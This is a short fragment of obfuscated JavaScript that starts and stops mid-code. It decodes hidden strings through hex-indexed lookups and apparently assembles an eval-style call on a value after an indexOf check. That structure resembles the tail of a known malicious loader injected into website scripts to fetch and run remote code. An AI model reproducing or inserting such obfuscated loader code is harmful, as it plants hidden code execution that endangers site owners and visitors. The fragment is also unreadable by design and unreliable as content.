d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};